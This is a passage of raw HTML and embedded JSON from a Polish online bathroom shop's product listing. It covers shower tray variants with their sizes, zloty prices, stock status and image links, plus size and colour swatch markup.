https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,290.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3626,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x140&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Produkt dost\u0119pny na zam\u00f3wienie&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1310,&quot;display_regular_price&quot;:1310,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,310.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3627,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x160&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Produkt dost\u0119pny na zam\u00f3wienie&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1590,&quot;display_regular_price&quot;:1590,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,590.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3628,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;}]" data-product_id="3605" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select style="display:none" id="pa_kolor" class=" woo-variation-raw-select" name="attribute_pa_kolor" data-attribute_name="attribute_pa_kolor" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="bialy" >Biały</option></select><ul role="radiogroup" aria-label="Kolor" class="variable-items-wrapper color-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_kolor" data-attribute_values="[&quot;bialy&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="Biały" class="variable-item color-variable-item color-variable-item-bialy " title="Biały" data-title="Biały" data-value="bialy" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_kolor'><div class='cfvsw-swatches-option ' data-slug='bialy' data-title='Biały' data-tooltip='Biały' style=min-width:24px;min-height:24px;border-radius:100%;><div class="cfvsw-swatch-inner" style="background-color:#eeeeee;"></div></div></div>								</td>
							</tr>
													<tr>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select style="display:none" id="pa_rozmiar" class=" woo-variation-raw-select" name="attribute_pa_rozmiar" data-attribute_name="attribute_pa_rozmiar" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="100x120" >100x120</option><option value="70x100" >70x100</option><option value="70x120" >70x120</option><option value="70x90" >70x90</option><option value="80x100" >80x100</option><option value="80x120" >80x120</option><option value="80x140" >80x140</option><option value="80x160" >80x160</option><option value="80x90" >80x90</option><option value="90x100" >90x100</option><option value="90x120" >90x120</option><option value="90x130" >90x130</option><option value="90x140" >90x140</option><option value="90x160" >90x160</option></select><ul role="radiogroup" aria-label="Rozmiar" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_rozmiar" data-attribute_values="[&quot;100x120&quot;,&quot;70x100&quot;,&quot;70x120&quot;,&quot;70x90&quot;,&quot;80x100&quot;,&quot;80x120&quot;,&quot;80x140&quot;,&quot;80x160&quot;,&quot;80x90&quot;,&quot;90x100&quot;,&quot;90x120&quot;,&quot;90x130&quot;,&quot;90x140&quot;,&quot;90x160&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="100x120" class="variable-item button-variable-item button-variable-item-100x120 " title="100x120" data-title="100x120" data-value="100x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x100" class="variable-item button-variable-item button-variable-item-70x100 " title="70x100" data-title="70x100" data-value="70x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x120" class="variable-item button-variable-item button-variable-item-70x120 " title="70x120" data-title="70x120" data-value="70x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x90" class="variable-item button-variable-item button-variable-item-70x90 " title="70x90" data-title="70x90" data-value="70x90" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x90</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x100" class="variable-item button-variable-item button-variable-item-80x100 " title="80x100" data-title="80x100" data-value="80x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x120" class="variable-item button-variable-item button-variable-item-80x120 " title="80x120" data-title="80x120" data-value="80x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x140" class="variable-item button-variable-item button-variable-item-80x140 " title="80x140" data-title="80x140" data-value="80x140" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x140</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x160" class="variable-item button-variable-item button-variable-item-80x160 " title="80x160" data-title="80x160" data-value="80x160" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x160</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x90" class="variable-item button-variable-item button-variable-item-80x90 " title="80x90" data-title="80x90" data-value="80x90" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x90</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x100" class="variable-item button-variable-item button-variable-item-90x100 " title="90x100" data-title="90x100" data-value="90x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x120" class="variable-item button-variable-item button-variable-item-90x120 " title="90x120" data-title="90x120" data-value="90x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x130" class="variable-item button-variable-item button-variable-item-90x130 " title="90x130" data-title="90x130" data-value="90x130" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x130</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x140" class="variable-item button-variable-item button-variable-item-90x140 " title="90x140" data-title="90x140" data-value="90x140" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x140</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x160" class="variable-item button-variable-item button-variable-item-90x160 " title="90x160" data-title="90x160" data-value="90x160" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x160</span></div></li></ul></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_rozmiar'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='100x120' data-title='100x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">100x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x100' data-title='70x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x120' data-title='70x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x90' data-title='70x90' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x90</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x100' data-title='80x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x120' data-title='80x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x140' data-title='80x140' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x140</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x160' data-title='80x160' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x160</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x90' data-title='80x90' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x90</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x100' data-title='90x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x120' data-title='90x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x130' data-title='90x130' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x130</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x140' data-title='90x140' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x140</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x160' data-title='90x160' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x160</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left wcpa_has_options product type-product post-8252 status-publish instock product_cat-prostokatne-brodziki-lazienka-w-kolorze-zloto-szczotkowane product_cat-prostokatne-brodziki-lazienka-w-kolorze-bialym product_cat-prostokatne-brodziki product_cat-prostokatne-brodziki-lazienka-w-kolorze-zloty-polysk product_cat-prostokatne-brodziki-lazienka-w-kolorze-miedz-szczotkowana has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://skladlazienek.pl/produkt/protos-cashmere-stone-brodzik-prostokatny-kaszmir-bez-kamien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-piaskowy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-piaskowy.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://skladlazienek.pl/produkt/protos-cashmere-stone-brodzik-prostokatny-kaszmir-bez-kamien/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="8252" data-product_sku="" aria-label="Wybierz opcje dla &bdquo;PROTOS Cashmere Stone brodzik prostokątny kaszmir beż kamień&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://skladlazienek.pl/produkt/protos-cashmere-stone-brodzik-prostokatny-kaszmir-bez-kamien/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">PROTOS Cashmere Stone brodzik prostokątny kaszmir beż kamień</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#122;&#322;</span>&nbsp;1,020.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#122;&#322;</span>&nbsp;1,900.00</bdi></span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;100x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1900,&quot;display_regular_price&quot;:1900,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,900.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-100120\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8253,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;70x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1205,&quot;display_regular_price&quot;:1205,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 